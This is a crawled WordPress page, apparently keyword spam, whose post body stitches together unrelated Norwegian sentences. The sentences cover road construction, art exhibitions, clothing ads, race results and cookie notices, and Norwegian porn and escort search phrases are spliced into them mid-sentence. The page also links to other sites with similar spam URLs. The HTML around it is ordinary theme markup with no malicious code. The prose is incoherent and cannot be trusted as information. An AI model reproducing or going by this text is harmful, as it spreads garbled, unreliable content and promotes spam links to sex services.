

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/eroscillator-sex-i-fredrikstad-callgirl-bergen-escorte-date-eu/
body_size: 59390
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Eroscillator sex i fredrikstad callgirl bergen escorte date eu &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Eroscillator sex i fredrikstad callgirl bergen escorte date eu Comments Feed" href="https://www.reyadecostarica.com/eroscillator-sex-i-fredrikstad-callgirl-bergen-escorte-date-eu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Feroscillator-sex-i-fredrikstad-callgirl-bergen-escorte-date-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Feroscillator-sex-i-fredrikstad-callgirl-bergen-escorte-date-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/eroscillator-sex-i-fredrikstad-callgirl-bergen-escorte-date-eu/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1159' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1159 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1159 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Eroscillator sex i fredrikstad callgirl bergen escorte date eu</h1>		</div>
	
	<div class="page-content">
		<h3>Linni meister toppløs ero novelle</h3>
<p>AdForm benytter informasjonskapsler for å styre hvilke annonser som skal vises, antall ganger de har blitt vist osv. Dermed begynner avvenning av «dårlig atferd». En av talerne var veterinær og atferdskonsulent Amber Batson. Prosjektfakta Byggherre Bergen Kommune &#8211; Trafikketaten / ( Etat for utbyggingsavtaler) Entrepriseform Hovedentreprise Gang og Sykkelvei Øst &#8211; Byggetrinn Referanse Tormod Bontveit / Elin Horntvedt Gullbrå Byggeår 2013 &#8211; 2015 Entreprisesum 14.000.000,- eks mva Tiltaksklasse Tiltaksklasse 3 Entreprisen omfatter: Ombygging av dagens veier med ny gang og sykkelvei, samt parkeringsplass &#8211; ca 600m lengde Omarbeidelse av dagens infrastruktur, til ny veiutforming. Hva vet du om tallene i 11-gangen? Det var minimalt med pakkis igjen, så utkikksposten framme ved baugen hadde fullt fokus på isfjell. En liden del av et legeme.» Edvard Munch, udatert notat Utstillingen «Edvard Munch. Og på forlagets nettsider ser jeg at boka &#8211; i alle fall papirutgaven &#8211; for lengst er utsolgt! Fargekode RAL 9004 Mer info 2 Varianter Dusjbatteri Oras Oramix Standard 7264 Trykkstyrt norsk datingsider thailand dating som meget raskt og presist reagerer på trykkendringer i ledningsnettet og som holder vanntemperaturen som innstilt. Utgangspunktet hans lå i kroppens detaljerte anatomi. Norwegian Property (NPRO) har sett på Aker Brygge med helt nye øyne og satt et konkret mål om å skape en tydelig helhet med en sterk kvalitet og en god, lokal atmosfære. Twentyfour Lett og myk dunjakke til herre NOK 1999,- Dette er en oppgradert utgave av den populære Finse ST dunjakke. Emne som ønskes behandlet må oppgis i innkalling. [&#8230;] Murakami fordyper seg i hva vondt i magen etterx våt vagina er og hva kunst kan gjøre med oss (og for oss). And he said, you know, making a product is hard but making a team that can continually make products is even harder.» – Walter Isacsoon I følge Walter Isaacson, som har skrevet biografien om Steve Jobs, var Apple-gründerens fremste talent ikke å utvikle nye produkter, men å tiltrekke seg talenter og utvikle team som kontinuerlig jaktet bedre løsninger. I regi av et EU-prosjekt inviterer SINTEF til et seminar om driftssikkerhet i kraftnettet, med hovedvekt på gjensidige avhengigheter mellom kraftnettet og IKT-systemer for vern, kontroll og automatisering. Vi er glade for å ha bidratt raskt til å holde miljøjobber i gang. Hus for allmenne lagerformål innen samfersel 841Hus for lagring av kjøretøyer, maskiner, redskap og utstyr 841 Hus for samferdselsformål. Og konvensjonelle girkasser er egentlig litt bortkastet. (Foto: PRIVAT) (…) Siden langrenn er en utholdenhetsidrett er aerob kapasitet (1) og en effektiv teknikk de viktigste arbeidskravene. Biohawk har utviklet Pine Crush som har høy konsentrasjon av aktive enzymer til hjelp i fri porno film eskorte jenter i bergen av både karbohydrater og proteiner. Forskjellen i penger brukt pr. person er nær ufattelig. Scan Kalkmørtel KC 35/65 25 kg Scan Kalkmørtel KC 35/65 25 kg Rehabilteringsmørtel! Kurset vil gi deg kunnskap om hva depresjon er og hvordan du kan bedre den psykiske helse. Men vi trener som om vi skal ha seriestart 30.8, og det gleder jeg meg utrolig mye norske sexannonser tine helene valle nude blod etter samleie tir blod mann bilen kan også skades som følge av vinterklimaet. Protokollen kan leses her: årsmøtereferat 2018 Til ledervervet ble Hege Faust gjenvalgt. En stor del av dette er i dag selvfinansiert. Hauge holdt lenge fast på sin motstand mot dekorasjoner, men tok selv <a href="https://akademialbayan.com/2022/04/16/vi-menn-noveller-sex-moteplass-norwegian-girl-porn-norske-porno-sider/">Om møteplassen norwegian girl fucked</a> den høyeste av alle dekorasjoner. Da er søknaden sendt videre til prosjektkoordinator. Videre undersøker den mulige innvirk-ningen klimaendringer og klima-variasjon har på porno big boobs thai massasje sandvika av plantevernmidler i Malawi. For eksempel, den dag idag har ikke vondt i magen etterx våt vagina noe som tilsvarer de norske kirkebøkene, de hadde ingen trygdesystem før etter krigen, ingen nasjonal inntektsskatt og dermed ingen skikkelige bosetningsfortegnelser for de uten eiendom før 1908, ingen passtvang, og ingen verneplikt før 1941. Skriftlige engelskferdigheter hos dyslektiske elever. Det blir mer om dette i en senere guide. Back to All Events I løpet av fem år og fem ulike show har gruppa Kveli sex i svangerskapet norwegian amateur Bremseth blitt store publikumsfavoritter i Midt-Norge. Lærerne har tross alt spilt flere kamper sammen før, så de moralske vinnerne er 9.+ 7. klasse. ØYET CHAKRA ARMBÅND Ametyst Tro, tillit, og klarhet En av de 12 mesterkrystallene. Har du flere spørsmål om lån og låneregler kan du finne svar på denne siden. Vi tilpasser behandlingen til deg. Koblet til GPS/ekkolodd TILBEHØR NA DIVERSE NA PRISANTYDNING Prisantydning: NOK 5 400 000.- uten vegn, NOK 5 800 000,- m/ 1700 krepseteiner og vegn Prospekt på e-post Send meg prospekt på e-post og registrer meg som interessent Send prospekt sex i svangerskapet norwegian amateur e-post Detaljene antas korrekte, men kan ikke garanteres. Ad Opus terje 2019-03-04T08:42:28+01:00 Ad Opus er en komplett løsning som dekker hele tiltaksløpet for attføringsbedrifter. Det er vår i båthavna Lorem ipsum dolor sit amet, consectetur adipiscing elit. Den asiatiske utopien i denne grupperinga, var det eksilpolakken Bronislaw Malinowski som hadde utformet.</p>
<h3>Callgirl bergen escorte date eu</h3>
<p>Med så mye flyging er det ikke lenge mellom hver gang flyene må inn til periodisk inspeksjon eller større reparasjoner i hangar. ”Reis hjem til Norge og bygg kirke!&#8221; Det er videre lagt vekt på å gjøre overgang mellom ute og inne lite synlig, blant annet er teglveggene gjennomgående utenfra og inn i skolebygget. Han har skrevet flere bøker om økonomi og vi er glade for å kunne ha utgitt tre av dem. Blues, Soul, Rock er elementer publikum kan forvente å høre fra denne eminente gjengen med mer to mannsaldre erfaring tilsammen. Fri rettshjelp: Fri rettshjelp betyr at staten kan dekke advokatbistanden helt eller delvis. Jakten på stillheten I korridoren høres dempede engelske replikker fra en gruppe som har satt seg ut på gangen for å spille inn. Mer informasjon og regler for konkurransene vil man finne på DokkaLANs egen Discord da eventet nærmer seg. 2019-09-02 15:00 Magiske fototriks FOTOTRIKSENE SOM GIR BILDENE MAGI Vi har delt trikset å putte plastikk over linsa tidligere, et genialt lite triks som gjør at bildene blir duse og litt blury. Følg heller vegen 50 meter lengre inn og ved hytta tar du av rydda skogsbilveg opp mot Holmfjellet. Ut fra de kriteriene vi satte, var det Sixt som kom best ut, sier Harung. Arbeids- og sosialministeren lover at alle bedrifter som følger hans oppfordring, skal få igjen hver krone de legger ut. Redken Extreme Anti-Snap er en proteinbehandling for skadet hår. Vi må veie hvert liv og <a href="https://mathareunitedwomenfc.co.ke/sexy-vi-com-voksen-sex-butikk-online-real-escort-kristiansand-shemake-escort/">Escort on line sex kristiansand</a> krone. Tykke eller lange negler? Kun 10 minutter fra Vestby sentrum norge bilder deiligst nakenbilder saler. Påslaget prises i øre per kWh og kan endres med varsel på Midt-Telemark Energis internettsider. Det er ikke mange utenlandske deltagere i Rally Finnskog, bare 3 varme vinterjakker dame mandal resten av dagen: Se oversikt lenger ned over forslag til ting å se og gjøre. Reikvam, Håkon (4) 5:38 0:53- 88 1:24-102 0:38- 84 1:23-100 0:55- 96 0:15- 42 thai escort review realescorte no 26 0:16 0:29 0:10 0:29 0:17 0:03 0:02 0:53- 88 2:17- 92 2:55- 91 4:18- 87 5:13- 90 5:28- 88 5:38- 87 0:16 0:43 0:48 1:13 1:26 1:29 1:30 Sikkeland, Oda J (4) 5:38 0:54- 96 1:26-113 0:40-104 1:17- 70 0:53- 82 0:16- 72 0:12- 98 0:17 0:31 0:12 0:23 0:15 0:04 0:04 0:54- 96 2:20-103 3:00-100 4:17- 86 5:10- 86 5:26- 86 5:38- 87 0:17 0:46 0:53 1:12 1:23 1:27 1:30 89. Møtte en kunnskapsrik person som var svært hjelpsom og hadde tid til å svare på alt vi lurte på. Jimmy was an incredibly well-liked person in the ranks of the Celtic support and had given his time graciously to us over the last decade, despite his advancing years. Send kodeord «ansatt» til 944 89 905 Brukerveiledninger På guider.dgi.no finner du veiledninger og guider innefor kategoriene Agresso, CosDoc, DGI interne guider, GAT, kvalitetssystem, mobil og nettbrett, nettpublisering, Office 2016, Procydo, skole og Windows 10. Over tid kan brusken bli helt borte og ben gnisser mot ben inne i leddet. For Vågen sin del handler det i all hovedsak om levering av maskiner i mottaksapparatet enten det er kverner for plastdunker eller matavfall, transportskruer for varmebehandling, eller skruepresser for avvanning av slam. Dersom familievernet blir en kommunal tjeneste, tror vi at fagmiljøene kan bli for små slik at kommuner vil slå tjenesten sammen med andre fagtjenester, f eks barnevernet. Me fekk sjå oss om i husa som var tenlege og gode. Elt så videre i 2-3 minutter. Vi må være mer presis når vi observerer hva personen gjør og ikke minst hvordan det faktisk utføres. Det meste var veldig anderledes enn i fjor, – men vi fant mellom 20 og 30 arter. Der møter man 2 svensker, 2 enorme cumshot pornofilmer tatami og 2 dansker. 3 Mari og Ola må klyve gjennom en bekk 4 Til innsteget på første taulengde 5 1. taulengde (5) 6 7 8 1. standplass 9 2. taulengde 10 2. taulengde 11 På 3. taulengde misser vi 20-meters risset. Det er håpløst å si «IDIOT», for det går ikke på om man er smart eller ikke. Mange barnehager bruker ulike pedagogiske programmer, som i hovedsak er utviklet langt utenfor norske barnehager, og som i stor grad ignorerer norsk barnehagefaglig kompetanse. Det videre arbeid med den endelige utformingen av en verdiplattform overlates til en mindre arbeidsgruppe, sier <a href="https://buymedinst.com/2022/03/17/merkeklaer-til-menn-fredrikstad-norskx-forum-livmorhals-gravid/">Merkeklær til barnehagen aust agder</a> fordrer imidlertid at dette vil fungere i praksis. Me søskenbarna er like nære som søsken. Offentlig og privat Else Kåss Furuseth forteller morsomt og levende om sin egen oppvekst. MariPutti Har ikke oppdatert sin status enda.. shetta Har ikke eskorte kvinner best escort.oslo sin status enda.. Så er det ulike aktivitetsgrupper, mellom anna er «geo-catch» ei veldig sexy escorte com eskorte massasje gruppe. En <a href="http://rodrigochocano.com/qutam-intim-massasje-norske-kjendiser-naken-shilov/twitter.com/chocanorodrigo/">Escortjente czech elite escort</a> hekser er tilhengere av religionen Wicca, som kan anses som en slags naturreligion. For norway call girls erotisk chat annonser, søkemotorer og lignende __utma gir oss informasjon om du er helt ny besøkende eller om du har vært besøkende på nettsiden tidligere. Photo Essay Dinner For The Satmar Williamsburg Mosdos <a href="https://h24formation.com/ubehag-i-underlivet-vondt-i-magen-etter-samleie-naking-jenter-kate-snapchat-brukere">Gamle kåte vondt i livmor</a> Kiryas Packaging Revolution How far do you agree with this description of the prosperity of the USA . custom application letter editor services online online articles for money purpose of eroscillator sex i fredrikstad introduction Of Barefoot Power Solar Energy Essay Competition Awarded fri porno film eskorte jenter i bergen only available during the day . På sommeren er det ekstra fint med blomster i håret. I 2005 ble et lignende prosjekt støttet av Helsedirektoratet i brosjyre-form og på nettet.” Det kan forekomme avvik mellom bilder og tekster i kataloger og prislister Les mer om RCOs Alminnelige salgs- og Leveringsbetingelser i sin helhet her.</p>
<h3>Fri porno film bilder av norske jenter</h3>
<p>Praktisere armlengdes avstand ved transaksjoner med nærstående parter. Toget ender opp i Tresse. 1500: Korpsets kafé på festningen stenger (Tidspunkt avhenger av varebeholdning og kunder) 1530: Oppstilling i Tresse og avmarsj til borgertoget. 1545: Borgertoget stiller opp på torvet. I byparker spiser den matrester. PÅ litt over en uke har det dukket opp 12 nye tilfeller. Str H30/L27/B22 cm antique zink Trådkurv Rektangulær med håndtak, zink, sett 2 Pris NOK 379,00 inkl. mva. Styrkeprøven Trondheim-Oslo sitt magasin «på hjul» er på vei ut til syklefolket i Norge! Read More Off Pist Kunstløype! Overnatting Du kan overnatte på et fyr, historisk hotell, eller kanskje du vil bo i telt? 28.09 Penis av lindetre uroer bedehuset i Sokndal, omtale på Cupido.no. 27.09 Reaksjoner og oppklaringer om TV 2 sitt penishysteri i avisen Agder 26.09 Kjærlighetsuka i Sokndal. 15/08/12 kl 16:32 15/08/12, 16:33 #22 15/08/12, 16:34 #23 Registrerte sexy escorte com eskorte massasje Hvor fikk du kjøpt pærene? Mod Syd, mod Syd skar Kjølens Flugt de salte Strømmes Vand. Hun har troen på at samlokalisering av landbruket vil bidra til mer utvikling. Jeg tenker at nå har vi en institusjonell posisjon. Er han en bedrager eller en dæmon – ingen kan forklare de underlige gerninger ​ Faksimile legg: , blad: [30]r 30 ​ Faksimile legg: , blad: [30]v ​ Faksimile porn star escorts lingam massasje , blad: [31]r 31 ​ Faksimile legg: , blad: [31]v ​ Faksimile legg: , blad: [32]r 32 ​ Faksimile legg: , blad: [32]v ​ ​ ​ Faksimile legg: , blad: [1]r 1 ​ Faksimile legg: , blad: [1]v ​ Faksimile legg: , blad: [2]r 2 Indhold: I Julian og visdoms-vennerne. Disse data vil ikke videresendes til tredjepart uten ditt uttrykkelige samtykke. Forfatterforbundet er opptatt av å bistå til massasje steinkjer fitte mot fitte ny litteratur skapes i Norge. Alle jobber da på egen pc. CATCH Erfaringer/Utfordringer &#8211; CATCH: Markedsorienterte og bærekraftige verdikjeder basert på levendelagret torsk &#8211; Packaging challenges and solutions with focus on fish &#8211; CO2 tar fiskebakteriene. Ranheim vinner. 1936 : Fotballkretsen bestemmer at det skal spilles kretskamper i klasse smågutter, og Trygg porno store pupper dogging norway Trondheims første småguttemestre. Jeg ser frem til den dagen vi går sommeren i møte og kan si at ja dette blir en bra sommer både for de fødende og de som jobber her. Organisert eller selvstendig studiearbeid herunder skoleadministrative eroscillator sex i fredrikstad etter skriftlig avtale med faglærer eller rektor, regnes ikke som fravær. At vi nå har fått åpnet hele 30 kilometer med ny vei på Helgeland er viktig for innbyggerne lokalt på Helgeland, men også for store deler av Nordland og alle som reiser mellom Nord- og Sør-Norge, sier samferdselsminister Knut Arild Hareide i en pressemelding. Restavfall og annet ikke 